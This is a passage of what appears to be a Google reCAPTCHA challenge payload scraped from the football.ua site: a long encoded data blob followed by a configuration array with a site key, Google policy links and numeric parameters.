pIAdjfCj8KOwpvClMKVw7/DrMOMw4fCtsO7wq3CvsOmRsKVbSPDqELCpMOPYcOIwrMeWwdqEjfDmDY8Xk/Cph8Nw48wQGx1L8OewofDgsO0w63ClkbDoyHCiiQlU8KWY8Kxwp8NDWDCmUpAw4howrHCjThrwoXCqyDDjk9fRzPDjRXDkSBaw6khfMK4asKnC37DisKTwrHCnMKcwqfDocOOIcKXY8OVwq1DwonDj8ODwr1AwrjDpMKtVWPCoxFswr/DkSDDrF3CqMKEw6AAwoTDuDfCjSd/A8OWw5vCoMONAjjCmMO2woEww6vDkh/CpsOZccKsw7DDosK9wr0BNMOWOsO4w5PDvTbChsOHwrnChmjDvTcSU8ONa8K/W8K3w7kAwo/DgTcrK8Oow5rDuFwgDsO+wqvDpMOHFMKWw4PDlsOxw7x3YXN3wp4PNsKbw6/DkDJhwr3Ds2HCkxzCpcOpw6lLNMKtwrFqcyNWw43DtypzXXI0UsKJW8KBWQvCkn/Dpns5DQALw7TCuEUXL8KvEMOqdxnDnHNCLMK7w4YOasOFwpdSVMOswqrCoEwnRFdPPj0DB8KowrrDvMKeaMKTw5NGw63CiRbCvSJ/w7/CjmDCkMKywoo7wo7Dj1HCkGBlwoEUwrDDqhIBwrEJw5HClV3Ckzl1Ljp6aCd3wr7ClsOVMsKOSj4UVsOAwo/Ci8OOw4DCsMOEwqkOLTzDlmUpw5guZcO6wp3Dm27Ck8Okw7wCw4TDksO3Wk/Ck8KRw4PDn10nFFbCqsOgwp15G1BnacORw6zCk8OME1oWwojCrcO7w4jCj8KwwpgfLsOsaMOcw7Y+w5bCv0ZfRSJvMcOBWHrDrMOTbHEvw7TCmsKIw7hoCSfCkSfCh8OABMOoXwfCkSR2w4g0IVLDjcOXbsKIE1kiX8KdFk8Cwocaw6LCscO9ZjnCvHdvw5/DicODwpUJwpXDtMOZw6PDk2rDvi9nwq7Co8OewqhDHHplw5Izw58fw6TDpX5hTALCkTzCiG0tGwMxCsO/[base64]/b3TDrcKMJcOHPcOJRMOAw4DClcOLwq42wqA6w6HChGkcQWYhw4XDmcKlwrhmw4UBakYDw5fDrmfDssOrY1/CsMOUw63CtHDCrn/DgMOvL8ODQcOyTcKtwrwWwoNVCBLCjMOcecOSDCpOXcKJI8K0w4LCncOcw5NNRj/CmMKDwpVAVMKyw5PDsFXDjWZgwrsHw74OwoTCrGBhw5TDvHDDn8OoY31RME4fw77CmHc8w6JtAA4NBjtcwqdAw63CjyPCoD3DiWokwqEcw5Rkw5x/HsO7HV/DiBvCicK6wpYUSEVuw7zCqAwWc8OQXMKcGMO0JVMEFMKXORlZwpInwrBkf8KZw6TCv8KASsKiw6rDgHssFGDCnnPDjsKXbEjDusOVWA55G8OVwoswEF7Dnn3Cnx3Di8KnImbCoMOcwoUHC187NEPDnwLCrsKiUytywqtiezHCvsKNw5RAw4YjIcKFw4wAwq/CmMOmwpk9PURaThrDnsKESRLCl8K1w6rCpMKZw7ICI8ORUE9dcDjDtMObwrN5OH3CvcKlwrxeZC1RwpEoEmnDuBXCrEIew4bDkEjCv8KOOsKrw5M9w6sXWCY1cit3w4jDtxJXw5bCswLCkBtIRTfCvcONb1rCp8OIRsO+wpZHwofChEt8wp4fw6phw7/CtcKFdmDClMKSw67DmjfDmMOMw5XDl8KzXcKOw6LDijE2MsKUw7tcGnotwqvDix3DlzcDLGrDkAvDuGpwLMOjJ044wo87w4NXwovCqwbDjhDCs8OzYmsRMMKsQjPDsy5QDHZtworDjsOwdCdGXcO6HMOlw61gw67DkMOjw4kIEBsPZXprCcOGQcKzX8KVJQDCjH/DiCzDrEYLV259wp9mR2PDhGxPHsKTwrAbbsKJw4lGwpZTw5nCjcKywqfDrDnCjW/CkTFpw4IjwrnDr8OEwojCoH0pwqHDqmbCl8Ktw4IYw67Cn2LCtDRKX2AqCAnDh8KJwohdwrvDuiLDuMOewqYxw4rDjsKDYcOEGcOhOBLCtwQaw5jClsO7wrHDpcO3IcO5PTgCwqh5Pn3DiMOjwpRPw4nDhHvDmlLCi8OLVsOyw4Adw7xtQ3bChGrDqSdpeTvCsl/CocOBHyzDnAV6wojCs8KUw7LCoWhmwr8RD0/DnzBXw4/DhsOKDMOte3k9GEHClyvCr8K5wpTDjsOxwpXCpMOQwpVJwrHCssOjAgE/wpMSwqzCuHDDg8Obw4h/[base64]/DuMOiw5E8w6nDvWILw40VX8KNcB7DpB93w6FxwoFzcjnDqDw2wrQzfcOPwpEMSsOfwrwEw7xUaMKKcnMfBMOCMcKOQW03w4BxfXvDt8OdIcKzw7jDqiDDom3CqcOmw5TDm3RCQ8OKw6vCqMOhQ8OJwoV9wqTDqsO1GMKcSsO/w7LDj8K3Fm0bwroMe8KhX8OSw67DmcKZTykqTMKsV8Kvw5QIwq/[base64]/[base64]/[base64]/[base64]/wrE5wrnCiFfDrj4Tw7bCg23DuSY9D8KyGEvCvGlbJ8KaN186H8KMNMKSUwfCoy7DpcO+QWl2w7kHwr80P8KSwrfCssOHai/ClMKRw4gaw7E3wq5hWSzCh8OSwow6wqPDggvCpjvCv8OfG8KEYiZucT1Mw7bDn08/w5/[base64]/DpMKyLzrCmsK0cmETw57CgTkWw74STjUcwpbDn8OTw6LDqsK4csOBwo3CicOhAsK7UsO2QcOawrU4aMOmMsKQKsKuHHrCqH3CjGrCuMO3PBnCvsKae1bDhsO0FcKJacK7GsOgwr/CnDXDocOfwo4aDsO+e8OfBRgxeMOmw5TDqMKQw6QFwqHDiCTChMOtMDbDk8KYaF5+wqrCmsKdwqg0wr7CmSzCqMKPw6NKwrHCrcK6LcK3w648PGIxEX/DosKNHcKqwprCpnbCh8KkwpDCvMKfwpzClC8CCmDCjgTCklccIiRuwqppdMOMFltyw6TCuxvDgFLChsKlLMK3wr8iecO7wovCmEzDoy8dw7rCqMKvWEUKwo3Cj3RiYcO0C3fDhMKnLsOOwos0wooKwptGw63Dqz/CmsK8w6A5w4jCssKzw4wIeDnCnhbCpMOkw4NWw43CqTrCq8O9wo/CqBJtX8Kcw5ZIw4kNw7xEaEDDp1dkdDfCmsOlwrjDokVjwqEew7oKwqvDusOXR8KRGl/DpMOuw67Dv8OSP8KMSyDDlDRkPsK1CXB2wp7DpU7CvsOIwoldCQNbw7sKw6LCjMOvwr7DkMKKw5cnOMO+w4BEwo/Ct8OjHMK/wo8aS0vCih3CssOgwpHDnC8Vw61qWcOWwpjDt8KpXMKfw6l5w5DCt1gpBw5VAW5pL1nCuMO2wrNYCXHCoMKWaTDDgGBQwqnDmcKOwobDqcK5RwZkPw51EUoWbAnDncOROxYlwr3DmU/DlsOLE3Ntw7tUwp5VwrHDssOTw78Gcn91BMOcRQo2w5QNQMKqJD/[base64]/DkMOAwonDrsOqUm97w4B7NT9KBxvDmgljCHN9wovDqWQWWkV+ZsO1wqPDncKHwofCtCV6BQXCq8KTPcOEPsOGw5vCuggYw6A8UV3DnAEHwo3ChwI1w6HDl3zCjsOiV8K+w6kSw5hJwoodwpZawrlsw5TCiRoPJ8O2csOWJgLDhmjCjjEVVCUwwoI/w5UPw4V3w7tKw6nChsKET8KVwovCnzduw40awpvDhyMAw5Fqw6nCrsO7MxTCmRJhZ8OZwqprw606w5vCgmHDosK3wqI3N3pZwqVww54nwpBxBXYNw4bDsMKFAMObw7vCplMXwpkRQTIuw67CvcKaw4Bgw5fDtzoHw6LDogJOT8OoasO2w7fClitsw7DDszk/[base64]/Ci8K1JhACMcKhbnDCgMOBZMKIwq3CmAl4wq/CpHINHsOhG8ODT0Ytwq7DjAldw7AABRYwbV0zF8KkQG8Ww5I7w5TCgQwuaSTClRbCgsK1PXQTw5RtwoxGKsOLDUZ8w5PDu8Kew6B2w7vChX3DrMODExAdexgTw5oRd8KVw4DDsC4Xw7/CnTImZB/DlsO/w6bCgMKgwoccwonDsTFNwqDCmMOdCsKPwpAJwoLDogDDosOwFA5DPMKJwrA4RjAfw6MkEUIEHMOOF8OtwpvDs8OaFTQbDjE5CMK7w69kwrRPGjfCmw4Rw4vDlT4VwrVGw7fDhVkwUSbCjcOew6IZKsOmwp/Cjn7DrMOaw6jDqcKiXMKlwrPCgmlvwqVmfsOuw4HCmsOPQSIew67Ch2HCp8OyRhXClsO1w7TDk8OqwozCnkXDncKXwpnCo2AERFJXYGNNTMK9ZhU8cVl5OgLCrQDDj3Rvw6/Drws/MsOewoMEwobChTDDryvCusKIwplkG00BbMOwdwDCjMO9PQDCmcO5w71RwqwIH8Opw7JEDsOtOCRUH8OQwr3Dihlew5nCvQTDvW/CuVHDqMODwosnw5/CuTzCvRl+w65/wpvDhsOZwro9Z1XDlMObbjV2VHxNwqtOOHXCvcO5ZcKeGkFrwox+w6AyOsKVacOww5jDg8Kxw5DDoScCQ8K/[base64]/RcO/woATYwJSwrsIFkpyw60TA8OFwrHDkxTDssOVwq7DoCHDrzvCk8O7JsOUbsKDw5ljw7MaTMOVwp5SGMOrwrF2wp7DsRHDvTxvcRjDqipnBsKPwp/[base64]/CnhDDkV3CnB7DlcO9w6FXw7J2w54yMTvClGTCmjzCocKRKT4JcsKpb2MeZHnDk1xhOwLCgFB7I8OBw54YKh9NbDfDvMKGFBZ9wrnDsjnDlMKrw6s+CXTCkMOnN2nDoBkYScK/[base64]/DnjR2PxIow7VEw7B2Eg3CjwE7w6vCt8KsDjcEM8KCwqfCtCQ7wrt5AcOKwpUNG2fCvGzCmMOjRMKXdxcjPMKywo1vwqnCoABQKn82CC4lwoTDvVQkw7UiwoBiMGTCrcOOwq/CgFsqeMKROcKZwocOCWFswrg3IcKhdMOuRXpxYjzDuMK0w7zCnMKWc8O8wrXDkiY+wozDmsKUQcKSwqxuwoTCnkYZwoXCqMO2d8O2WMK2w6vCt8KnNcOywqpdw4rDgsKlVmc3wprCmU1sw7saH0pYwpDDmnrCsljDgcOVZiLCusKEdFlDKSMwwok5N1owe8O/QHwKFRYULBdCGcO3NcOeKsKDKsKRwoc2HcKUEsOtbh3ClcOcAhfCgjDDmsOjfMOtTjptTcKkMB3CisOFQcO8w6ZqRsOBcEbCulI3Q8KmwpzDm3/Du8KaKgAKXBfCrXd/[base64]/DiMOIwoF3wrvDt8O7w4jDgz7CpXLDtcKVZyzDp0LDkxVdwqHCv8Ohw4BmwqHDjsKSFMKxwobCmsKHwq1Ud8Kuw43DnBnDv1zDvQnDlB/[base64]/ClsOXOTUZHC/Cs8O/aQTCvcOvw4HDglRvw5nCkUPCksKGwqrCnxHCqDsnX1YGwofCsHLCk2ZDdMOQwoYiAWDDuw4rR8KUw4bDmXJ/wo/ClsOfaznDjn/DqcKNVMOJQn/[base64]/DiEnDlk/[base64]/DqsKODSIQwqtXwpjCg1h4wr/CosKLw40hw4NqwrbCjMK4UxTDmlPDucOnwqEpw5IYYcKiw77CkU7DkcOsw77DmcKmRTrDsMKQw5TCkinCjsKyUWvCqF4Yw4/CnMOhwrAVP8Olw4zCo2hbw7FRw6DChcOBe8OMFz7Cl8Ozc3vDtydMwq3CiSE/wrpAw4QFdk7DhVFIw5Biw7cTwoVawqNEw5A5Vh3DkFTCvMOdwpvCm8K9w5lYw7dDw7NmwqDCl8O/BAozw6MBwqg2worDkUXDjMO4JMKNaWfDgEFBKcKefQt+CcKIwpzDqVrChyAvwrhJw7LDhsOzwrEOBMOEw7h8w5sDIQYCwpRZImZEw77DjhTChsOPLsKEQMOkDWYjVBVrwpLDj8OywrtjfcOhwqwjwoZJw7/CvcKGOyh1N2jCn8OewoDCvkLDqsObEMKwCcOCXBLCscKXV8OZGMKmQS/Doy8PdnPCr8OCEMKDw6PDm8K7L8ORw7sAw7dDwoPDjgMjQSrDj1TCnj9gE8O8VcKtX8OTAcKxMsKOwqQswoLDuxLClMOObMOgwpDCkUvCrcOOw5IifGlKw6luwpnCvy3CtxTDhBZvVMOrMcOpw48aJMKDw7pFZUTDu2FOwp/DtDTDrkknURbDsMKAGMOOPcOkw74ww7QrXcOwMkpbwobDvcO2w63DtsKIL24VAMOpMsKjw6XDksOVOsKsPsOSwo1FPcO2Z8OSWcKLLcONTsK/wrvCsBpLwqR/ccK2anYbJMK0woLDiB3Ciy1iw4bCtnvCncK7w5nDjS/ClMOZwozDtsKwfMO2PRfCisOOBcKyBxZrW3Z+bA3DiWhbwqvDoG7CuUrChcOvEcOadnoAD0bDqsKIw4kDPj/CosOZwo3DmsOhw6Y8KcKrwrFjYcKCMsO2dsO1w4DDtcKcClrClWBZG11Ew4QpS8OdXHhfa8Oiw4jCjMOWw6JVE8O6w6LDoDENwprDvsO/w4TDp8KUwrlvw6TDjVfDrBXDocKXwq3CncK4wpfCrsOkwo3ClMKCZ28OB8KUw51IwrQ/VmnCll/CmsKbwpbDpMOGMsKbw4HCgMOXHhIOTAx0WMKUZcO7w7LDnUjCixk2wrPChcKvw5/DhgHDsF/[base64]/DuHDDnxBXAsKWwrPDqD4MNGHCkAE/NsOufcKXWMKeSl/CpR0NwrbCgcOtTlDChUEfRcOFfsKzwqAbaF3DsBJJwqzCiBVjwoDCijwzSMO7ZMOCGVXCm8OdworDjCzDu10pH8Oyw7/Dk8OdDjjClsK+DcOfw7IOekbDu1csw5LDo10Xw5RlwolbwqLCkcKbwqPCqygcwq3DtikrCsKILiN+dcOZIWpnwpw0w4Blch/DrgTCjcO2woVtw4/DvsOrw5Zgw495w55YwpvCj8KLXcOYHVgYMCHCl8K6woArwqLDt8Kawqo2SCJhX0UWw61hc8Oaw54EYcK1agRGwqjCkcO7w73DilB9w6IrwqbCkwzDnD5/DsKgw57DuMK6wp5JLzvDlCDDu8KLwrpxw7kIw7NIw58PwqQsfgjCgjJZJyowKsOQZErDjcO1BUfCunE7ZG5gw6I4woTCsA1bwqoWPQzCqDdNw6jDgAxkw4DCin/[base64]/N8OjIQvCkGnCuMKdAFYsw7HDqcKqwpc4w6jDk0ogRSIfw5rCvMK1P8O7NsKWw4hnXk7CuDPCk2pywoF/[base64]/[base64]/wqslNk3DlStVZ8KdUEzCrBzDg8O3wpwbUcKtZMOnwphKwrkxwrXDvhAEw6UFwqQqRcOoMAY2w5DDjcKAHCDDi8Ogw6RPwrVQw54EcEDCinnDo3PDuSQhNA1oTcK+IcKRw6QQcATDk8K0w57CtcKaD2TCkDTCh8ONK8O/JBLCqcK+w4MUw4k/wqnCnkQrwrHCjz3Cl8KpwqRCJwV3w5ohwqbDkcOhLTbDiR3DrsKwcsOsCzZNwrHDtWLCmg4FBcOJw7wAGcKmXAI7wptNZsK5IcK9XMKEKWZqwpEbwqTDm8O/wpzDocKxwrICwq/Dv8KXB8O3T8OPDVnCl33DqW/CiysBwo7Dt8KNwpMvwonDuMK0AMKUw7Jpw7TCnMK4w6/DtMKdwpTDqHrCsjfDg1dyK8KWV8OLKQ17wrcPwoAlwqnDtMOCA2zDqU9FL8KPXi/DkRsSIsOqwp/CpsOJwrDCj8OQUknDtsK5w4QGw4nDl03DqTJpwovDlXJmwqLCg8O/BMKUwpXDksOAADUmwqLCp08mBsKEwpMNYMOyw5AeeXZ/PMOpUMKzRE/[base64]/w7l9A8KGwpx/QsKIMUIEw6gKwqfCrMOgw4BQw5tpwpZQZnHDocKnwozCs8Kqw50pAcK9w4jDlloPwq3DlMOQw7TDlHYcK8KMwrQCPiVTPcKBw7HDvsKow69ZF3Erw40Lw5rDgAfCuQAjecOhw5PDphDCtsKxOsORTcOKw5JXwo5QDGIbw5/CgVvCjsO1GMOuw4ZPw7ZYEcOGwoJ/wqHDlCR/[base64]/CqhJFw6NjVcK9OcO2DsKPXhg/wrM0wr5Aw6ohw79kw57Di1AgdHQZO8Kkw6lgK8O9wpzDgsKgHcKawrnCv35bMMOnb8K/SnHCjj9ywo1Cw7PCnFl+V1tiw67CuHIMwpt1O8OnHMOgBwxfLRhOwr7CoXBVwpjCl27Cq0nDlcKmCnfCqgB+HMKSw6ROw5tfM8K7CRY2dsOuRcK+w45pwo0/GAJkX8Obw5/DlcO0MsK3PxfCisKyJsK1wq3DrsKow4E8w5TCm8OuwoJ0URFkwonDtMOBb0rCr8O8c8Olwp4AfsOjDksTYmvDjsKTTMOTwpzCtMOEPXfCjznCjFfClD1uYcORB8OewonDisO7wrBYwplBaERIHcOswqgyGMOJVAvCh8KOcGnDlzkCZ2ZZG3/CsMK/w5UYBSDDi8KXfVzDsjfCn8KKw5VKD8OVw7TCs8K+bMKXNQvDlcKfwp0tw57Cn8K9woTCjVfDg1gBw78nwrhnw5XDmMKXwofDr8Ona8O4AMOuw5QTwqLDlsKMw55jw5nCmA14EMKhScOsS1/CmMK4MUDDicOaw40Zwo9hw6cGf8KRXMKew7wnwovCgWrDjMKIwpXClcK3CjYYw5c+d8KpT8K8WcKva8OiTgfCqCQVwq7CjsKZwrzCohZhacK6F2QUQMOtw45Cwp8pbm3CiC9jw6pdw7XCuMKowqggPcOGwo7Cs8ORFzzCucKlw6AMw5ptw4kdIsKMw553wplfNR/DgzrCqcKSw7cNwoQ+w53CrcKKCcKjUyrDlsObQcO1LyDCssKZESjDkg9Gfz/DhQ/Dv20dHMOrD8Kpw77Dn8KqecOpwqITw5Rdf0EBw5YPwoXChcK2dMKnw7BlwpgdZsOAwp7CvcOTw6opE8Kwwrljwq3Dph/Cm8Kzw5PDhsK6w6BiacKxVcOCw7XDkEDCjcOtwqQyDxg9fEjCrMK6fUEzJcOYW2jCtsO8wr3Du0cQw5zDnRzCtlvChQVhc8KAwo/Cnih5w4/Cow5CwoDCkj7Ci8KGDGw+wqLChcOMw4jDknrCq8OiBMOyIwUVMg9ZD8OIwr7DlF9+UwDDqMOywpTDtcOkS8KMw7J4Tx3CrMOATw8dwpTCncOew4Rrw5Qsw6/CoMO/[base64]/[base64]/CtcKccyotw4pkw6ZXZ3omw63DnT3Cr8KoKQ3DrjPClHbCk8KdHE4gFnUEworCvsO1KMKZwpLCicKkDcK1c8Oib1jCv8OrHEbCv8KKGRd2w68/bygqwpcEwolADMOewo4Mw6rCsMOOwpAdIVfCrnNtCC/DlVjDqsKpw5PDnMOLDMK+wrfDqHR8w51UQ8Kdw6tpZVXCv8KZfsKGwr8lw4d0H3QfE8Kpw4TDjMO7VsK3KMO5w6zCrRd3w6PCr8K8FsKQKErDv0Ykwo3DlMOgwoHDlMKmw6lCDcO4w4IDHMKPFkc+woDDryslRVkuGhrDhkvDpTtqYj/Cr8O7w75uTcK0KD5Dw6RCZ8ONw7RSw5rCgC04e8OawqZ7X8KdwpdYdUFGwpsfw5kVw6vCiMKuw5/Cj1Nfw4kEw5LDtwM1RcOkwoNpWsOrPU3CszvDoFwQZcKiR1TCtydGJMK5BsKtw4PCkxrDhmEhwoMPw4YKw7w3w6zCiMO7wrzDgMKBOUPDuiMoQjl8CBkBwoNCwocpwpB/w5AuCA/CqRXCosKrwoU+w7B8w5HCv3g1w6DCkA7CmcK/w4XCuF/DhxLCr8OCHB0ZLsOKw7ZIwpzCpsOiwr8Cwqc8w60TQcOzwpfDuMKLM1zCqMK0wpEtw6TCiigkw5rDucKCDmJ5QSPCphFdQMOgCGnDnsKNw7nDgg7ChsOTw67CjMK4wocKNMKJa8KBGsOHwqfDonJDwrJjwo/CgUwsFMK/ScKHSjfCo0AgOMKewqLDp8O1E3BcIkDDtkrCoWPCn1wRHcOHbMOQc3jCrkbDhyDDqH/Dj8OzVMOdwrDCn8OMwqpyGxHDksOSUMOuwo/CusOuJ8KgTwpNTWbDisOZOsOcFVAdw5J8w4DDqzQWw6rDiMKswpAhw4UgX3E3GzIQwoRrw4rCrHowHcKgw7rCpSpUCSzDuwZ8JsKfa8OwUTXDlMOZwp4hLMKtJWt/wr48w53Ds8KQCxHDrWLDr8KtEUsgw7/ChcKBw7rCncOGwpHCqFkewoHCnF/CgcOTHWR7Ezgswq7CrMOyw4TCq8OBw48TWx15SWkjwrHCtRbDhXrCp8OWw5XDtcKxcUvCgW3CnMOtwpnDqcOKwoV5ChnDmUlIAh/CmcONNF3CnkjCpcOXwpfChGkiKgVOwrzDv3DCrhhWK2h7w5TDlTJhSDVcF8KFasOWBgPDlsKPRsO9w588Zmt7wrPCq8OEKsOhBD9VRMOOw7HClRnCs0ggwpXDmsONw5vCp8Olw4bCusKWwqI8w7/Cm8KwC8KZwqPChSFvwq4kc3XClMKaw6/DjsK1A8OGQwrDu8O0cQDDu0TCucOHw64vP8Knw6/[base64]/CjiISdMKlw6hFwpPDs8OZw5fDijYpESjDt8KMwoF7w7fCpiF4eMKmOMOew7lVw6FbZzTDoMK6wpvDsQIYw6/CjFxqw6DCkkN7woTDjxl/wqdJDCvCvWDDjcKAwoLCrsKawqhJw7jChMKGVwXDuMKKKcKcwrRhwr0Bw4zCkz0mwpYBwpbDkSFKw6LDnMO8wqIBah/Dr1glw4jClmHDsXvCtcO3PMKHccKrwr/[base64]/[base64]/[base64]/w6ESwrjDoTbCihrCrMOdw7/DusK+JSlqVcK1wojDiibDph0uJsOKQMOOw5YWJMOUwpnCi8KTwpnDsMOoTQJfcRbDsnfCtcOwwoHCqxNSw67CqcOaHVvDnMKWH8OUFsOWwqnDsQvCtAFJa2zCjks1wo3CugZkY8KiNcKEbTzDoWvCkiE2VMO8WsOIwoLCkEILw5vDrMKjw6tIeyHDl3F/BS/Dlwwiwo/[base64]/w4nDpgDCvMOaw7pgFXp9wqUTOMO/QsOIw7JVw5oYScO6w5nCrsKURMOswrM0MRzDmU1ZB8KRcT7CuF4vw4PCgEhTwqZFP8OTOU7CmXjCt8O1OWbDm3B8w4dLdcK/CMK2U2ImTEvCj2/CgsK1FVnCgGvDiU13DsKSw78yw5LCucK7bjA8KjEXN8Obwo3DlMORwrTCt2dyw6MydFnCpcKVPEjDh8Ovwq4yLsO0w6jCoR8/RcKGG1DDlXbCm8KaCDtNw655UWvDrCA7wr3CtULCrUdHwppbwq3DtmUjJ8OhQcKZwq4uwoo0wpwrwobDs8Kyw7XChQDDrMKucCvDjMKRDMKVSxDDihUxw4hdC8Knwr3Dg8Olw5E9wphFwpEWcGrDq2fDuDQNw4HDo8O2aMOgIHgxwpcrwq7CpsKwwo7CvcKmw7/DgcKvwoByw6kNCyg1wpwpcMOVw6rDphNrFiwQacOmwrXDhMO7HW/Dt0/DglRhAMKfw6LCj8KAwpXCsRwGw4LCksKfUMOTwq5EOzfCncK7X0Mhwq7DjUzComFnwoF0WkJ5aTrDg3PCqsO/NiXCisOKwpk0e8OWwqbChcO+w5nDncKJwrXCk2fChl7DucOVdV/CtMOdCB3DvsOPwp3Cq37DnsKQHiPCh8KGYcKGwpLCvwrDilhWw5QAaU7CpcOHD8KOV8O3Q8OdY8K/w5EAZAXCryrDosOaAMKEwqjCiBTCtFd9w5LCqcO5w4XCmsKtbXfCjsO6w4JPIiHDh8OtP1pXFy3DtsKJEQwuZ8OKFsKmT8Oew6TCj8OzNMOfOcO/w4cBV0HCk8ODwr3Cs8OBw6lbwpfCjzdqKcKENxLCmMKySARdw4wQwrd7XsOmw68jwqBZw5LCgx/[base64]/DgsOxwpLCmgTCtEsIw5HCmwnCn1JFw5LCgxFewrfDnkdtw4HCtGDDujXCkcKTA8OUJcKzc8KVw6I3wpjClnPCjMOow7Yrw6EHMi8lwrd3PFxfw4Flwr1mw7xuw5zCsMOPRcOWwpLDlsKoHcO5A3JlJMKECTLDrmTDhBLCr8KrOsOGPcO/wpURw4XDrmDCnsOzwp3Ds8K6YBVIwrBiwqfDisO8wqIvFyx6QsKHW1PCiMK+ZA/DpcKBWsKWb33DpSAVZsKdw5jCsA7Dm8KzFDwQwptcwoIQwr5BBFoMwol/w4TDlU98LcOnXcK4wqZtYkFoIUvCmxwgwoXDq1LDmMKSLV7CscOfIcOnwo/[base64]/CmMKwOmbDlMOHw5R9wo/DhsOvw5ZOfTQGw6nCuD9lw6E1Uiccw6rDgMKhw7nCs8Kjw7c7wrPCmggjwq/Cs8KiFMO0wqdZRcOAHDHCvHvCocKcw6jCvnRhXMO2w5MuIik0QEjCtMO/YF3Ds8K8wp9sw6kvUFDDphQ3w6fDrcOFw6zCkMO6w6xrYiYdKAd4WxjCvsKuaX9/[base64]/CpHDDuCDDjcOdwpBLw7/CgwlLwrvDvh7DssK4w4TDrkwbw4cOw51hw6rDshvDtEDDvXDDhsKuMTTDh8KgwoHDsXRtwrATPsKPwrxpJMOIcMOCw7/DmsOGNjLDpMK9w79Uw7o/w7XDkTdvVSTDvMOcwq/CsC9HccKWwrXCicKTRxvDnsOhwqALSsO/woQBJMK/wooRFsKbRD/CjsKzPMO0SlbDpjo8wqUvH1TCmsKcwofDkcO2wpLCt8OTS2QKwq/DnMKcwowsQlrDncOrY0PDtMKGSk7DusOlw5QXe8O1bsKQwo8YRm7DqMKWw6zDvXPCocKww5HCuWDCrMONwqprcwQzJHh1wq7DscOEOCnDmAsOccOJw795w51Ow7lCDzfCpsONWXTCscKQLsODwrTCqgRUw6LCp39AwrhpwrLDggnDhsOswrZaDcKQworDs8OQw6/[base64]/wp0rw6IswrXClsKawrfDnsKQbcKnPANmSipeDMOqw4NdwqAJw5Z5w6PCvR4/[base64]/wrI5w63Dl8OFcMOcfcOHBGvCjsKSwrckL2HCtsOSPHbDpjTDgX3CvX4lRyjCtSjDpm5PDhJyGMOGd8KYw65UGjbCo1poVMOhWgUHwr4Jw5HCqcO7EsKbw6/CtcKZw6Ahw78AGsOBdHnDvsKfVMOXw4HCnCfCl8Omw6AMW8O5STzCpsK2fUN2HcKxw7/CiwbDncKGQEMgwoDDlWjCtcKIw7jDpcOxIQfDisKuw6HDuHTCuFoNw6rDqsKwwq82w4tQwpjDu8K7w7zDmR3DmcK3wovDsy99wpBiwqIJwpjDucKQZcKuw5AoOsOzX8KtWhbCjMKUw7Y0w7rCiw7ChRk7VDzCoAIFwrDDpT8dawTCsS/CicONacK3wrMlfwDDu8K1KU4NwrTCucO5w5bCoMOnZ8OUw4cfE0HCjMKOXVclw5zCvGzCs8Oiw4rCsmrDsX/CvsKEcUFCb8KXwqgqVFLDhcKGw6wmPFzCs8KuT8KWB10BLsKLLzoTJcO+ScKkFQ0XZcKrwr/CrsKTK8O8cAkEw7bDvjkIw5vCgRXDk8KGw64pD0LCk8KmQsKAJMKQasKTIBdPw49pw4zCtCHDtcOnE3XCosKTwo7DhcKSMMKuFhEOP8Kww4PDlR4QUkg1wqfDqMK6O8OQEQV3AsO+wqTDv8KPw51gw6/Ds8K3CzTDglhUVgEFYMOrw4Zywq7DoHfCu8KqCcKCdsOPdgwgwrtEdABZX2RNwqANw7/DjsKMDsKowq7DkGzCpsOZIMOQw6pVw6UAw5Y0XGhtQCfDhS5KVsKpwrVOShXDjMOhUhBZwrdRasOVHsOEWC0ow4cgM8OAw6bClcKHezPDlsOYLFglw5R7YywDWsOkwrbDpRdxDsKPwqrCjMOEw7jDvk/CgcK4w7rDgsO0IMOcwoPDmMKaacObwozCssO7w44zGsONwpwxwpnCvQxrw60nw68dw5MaWhvDrhhzw4FNXcOdaMORWMKIw6hkI8KydcKDw7/CoMOdbsKSw63CqzA3YybCtFXDtBnClMOEwphUwr0xwoAgFsKUwoFNw4ASJUzCjcOdwpzCpMO/[base64]/Dm8KtJktWK3/CocKxw68Xw7FVEsKMbUrCqWABZcKIw5LDkFd7EF8sw5XCjB9WwporwqDCtXvDgB9PIsKccnbDmsKxw7MTfiTDnDHCp21RwpXDhMOJR8OJw4pRw5zCqMKQSFx/EcOjw6jClMKXMsOdUznCikMFSMOdw4nCnGIcw7gGwqNdX13DnMKFQjXDhgNPf8O3wp8YVkvCnW/DqsKBwojDhgnCuMKPw5RowqfCm1VzDC8MYEczw60Hw4bDmQfCiRvCqlZYw7A/MHwpKgPDvsO0LsOXw68GCQ1PVw7Du8KKQ0J7Zms1bsO9SMKXIwBRdTXCiMO8fcKiGkFWfzR6AyoWwoXCiDdVMcOswqjCs3nDnQN4w5EvwpU4JBgcw4LCinPCg3DDocO+w6NAw7dLWcKCwqp2wozClcKqZ07Ch8ONEcKXK8OgwrPDo8OPw5XDnCLDtzwjNzXCt3FSH2/DpcOgw6gyw4nDvcKOwpDDhlUxwrgWaADDoj98wrjDpDrDg1t9wrrDowXDlh/DmcKuw6IfI8O5O8KDw5LDu8KSb0Qbw53DtcKsIxQPRsOSagnDpWIEw63Dvk9cYMKfwqtxDXDDrSpnw7XDuMOvwpIdwpZwwqjCucOQwoVLTWnCuQZHwoBxwoPCmsOvWcOqwrvDlMKeVCF9w7J7P8KGWEnDn2ZJLFXCj8KgCUXDm8Kdw6/DlxRfwqXCg8OgwpcDwo/[base64]/DpcOjecK1acOVcSjCncOuwqTDnnFSH8OZMcKjw6bDsGbDjsOzwrXCosKdYMKLw43Cu8Oww4HCrhhMMMOwacKiKlYXXsOIQSDDiSTDrcOZZcK9TMOow6/Cr8KhJTLDisK/[base64]/[base64]/CvsOzwqTCpT3DhQU/[base64]/Clg/[base64]/[base64]/w4zDpHDDvnt4OMKqFzwDEEbCm2AEQXzDlSTCvMKUw5nClG9KwqDCjXggdHppUsOQwqI4w4x/w7h6B0bCoBwPwr1YaRfDsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Oh/DU37O8GPuJryHfGZGPVzHp0IfoabPIwE7i5Rzkp0\\u003d\x22,0,0,null,1,1768617693502,0,0,[195,134,120,105,187],null,[218,22,80],\x22RC-60g39Dpx